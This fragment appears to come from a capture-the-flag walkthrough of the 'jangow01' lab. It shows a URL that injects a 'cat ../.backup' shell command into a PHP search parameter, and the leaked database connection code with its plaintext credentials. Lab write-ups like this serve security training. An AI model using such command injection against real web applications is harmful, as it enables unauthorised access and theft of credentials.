 10.0.2.8/site/busque.php?buscar=cat%20 ../.backup
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
$servername = "localhost"; $database = "jangow01"; $username = "jangow01"; $password = "abygurl69"; // Create connection $conn = mysqli_connect($servername, $username, $password, $database); // Check connection if (!$conn) { die("Connection
failed: " . mysqli_connect_error()); } echo "Connected successfully"; mysqli_close($conn);